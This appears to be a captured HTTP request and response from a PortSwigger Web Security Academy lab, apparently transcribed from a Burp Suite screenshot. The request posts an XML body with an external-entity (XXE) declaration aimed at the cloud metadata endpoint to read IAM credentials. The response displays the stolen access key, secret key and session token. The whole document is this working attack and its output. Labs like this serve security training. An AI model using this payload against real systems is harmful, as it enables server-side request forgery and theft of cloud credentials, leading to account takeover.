 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2b1f371fe8bfecc08e0cdb00dd0047.web-security-academy.net
3 Cookie: session=BXFnz0AwT0vaqxvSws3jre4aE2h3CDSX
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2b1f371fe8bfecc08e0cdb00dd0047.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Origin: https://ac2b1f371fe8bfecc08e0cdb00dd0047.web-security-academy.net
11 Content-Length: 229
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
21 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 553
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2022-05-17T07:47:20.982284583Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"mfT4hvmHCUmV41CQMDmI",
12 "SecretAccessKey":"8YCDhDnMGinKGr411Dvwks5jlLUZG9otLy6OyYbW",
13 "Token":
"cOUPzh2Bfns7kO2DH8i1YkZUEQokRHOfMHR1QtwO5CuQvtRK86Yiaoaaut3Xn5J1drJcgq4hfm0tYKpMPvJcT9SxocTkTtUqJcqE
cradSw5MISEHLktUMqe3xWaXQHnWNfEpqdjo8g6SFx2Qo0VQ98H8gwTo3eyLZGRLN21Ljkb3lK3HvOvw0VpBwRJqWsTz8BbgggYOw
AcG6eKkY7wrkD7MmESwwAZyLIkedwnVnzfClWsSU3FPJJyaYL7eWuuO",
14 "Expiration":"2028-05-15T07:47:20.982284583Z"
15 }"